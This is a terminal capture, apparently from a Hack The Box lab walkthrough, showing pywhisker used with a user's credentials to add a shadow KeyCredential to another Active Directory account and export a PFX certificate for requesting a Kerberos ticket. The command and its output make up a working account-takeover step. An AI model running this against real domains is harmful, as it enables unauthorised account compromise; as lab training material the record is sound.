 ┌──(userkali㉿kali)-[~/…/hackthebox/machines/administrator/pywhisker]
└─$ python3 pywhisker/pywhisker.py -d "administrator.htb" -u "emily" -p "UXLCI5iETUsIBoFVTj8yQFKoHjXmb" --target "et
han" --action "add"
[*] Searching for the target account
[*] Target user found: CN=Ethan Hunt,CN=Users,DC=administrator,DC=htb
[*] Generating certificate
[*] Certificate generated
[*] Generating KeyCredential
[*] KeyCredential generated with DeviceID: 9436f690-387c-1824-5b56-96b3705ccfca
[*] Updating the msDS-KeyCredentialLink attribute of ethan
[+] Updated the msDS-KeyCredentialLink attribute of the target object
[*] Converting PEM → PFX with cryptography: yih68LGE.pfx
[+] PFX exportiert nach: yih68LGE.pfx
[i] Passwort für PFX: sr4TzMHEKSgwInfsRWwz
[+] Saved PFX (#PKCS12) certificate & key at path: yih68LGE.pfx
[*] Must be used with password: sr4TzMHEKSgwInfsRWwz
[*] A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools